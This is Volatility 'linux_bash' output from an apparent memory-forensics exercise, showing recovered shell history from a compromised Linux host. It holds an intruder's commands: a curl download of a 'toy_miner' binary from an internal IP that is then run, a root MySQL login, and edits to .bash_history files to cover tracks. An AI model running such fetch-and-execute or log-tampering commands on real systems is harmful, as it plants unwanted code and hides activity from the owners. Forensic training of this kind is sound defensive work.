 ubuntu@volatility:~/Desktop/Evidence$ vol linux_bash
Volatility Foundation Volatility Framework 2.6.1
Pid      Name                 Command Time                   Command
-------- -------------------- ------------------------------ -------
    8092 bash                 2023-10-02 18:13:46 UTC+0000   sudo su
    8092 bash                 2023-10-02 18:15:44 UTC+0000   git clone https://github.com/504ensicsLabs/LiME && cd LiME/src/
    8092 bash                 2023-10-02 18:15:53 UTC+0000   ls
    8092 bash                 2023-10-02 18:15:55 UTC+0000   make
    8092 bash                 2023-10-02 18:16:16 UTC+0000   vi ~/.bash_history
    8092 bash                 2023-10-02 18:16:38 UTC+0000
    8092 bash                 2023-10-02 18:16:38 UTC+0000   ls -la /home/elfie/
    8092 bash                 2023-10-02 18:16:42 UTC+0000   sudo su
    8092 bash                 2023-10-02 18:18:38 UTC+0000   ls -la /home/elfie/
    8092 bash                 2023-10-02 18:18:41 UTC+0000   vi ~/.bash_history
   10205 bash                 2023-10-02 18:19:58 UTC+0000   mysql -u root -p
   10205 bash                 2023-10-02 18:19:58 UTC+0000   id
   10205 bash                 2023-10-02 18:19:58 UTC+0000   curl http://10.0.2.64/toy_miner -o miner
   10205 bash                 2023-10-02 18:19:58 UTC+0000   ./miner
   10205 bash                 2023-10-02 18:19:58 UTC+0000   cat /home/elfie/.bash_history
   10205 bash                 2023-10-02 18:20:03 UTC+0000   vi .bash_history
   10205 bash                 2023-10-02 18:21:21 UTC+0000   cd LiME/src/
ubuntu@volatility:~/Desktop/Evidence$